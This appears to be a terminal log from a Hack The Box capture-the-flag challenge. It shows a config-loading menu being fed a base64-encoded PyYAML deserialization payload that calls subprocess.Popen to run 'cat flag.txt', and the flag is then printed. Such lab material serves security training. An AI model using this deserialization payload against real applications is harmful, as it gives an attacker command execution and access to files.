 <------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSAhIX
B5dGhvbi90dXBsZQogIC0gY2F0CiAgLSBmbGFnLnR4dAo=
HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
>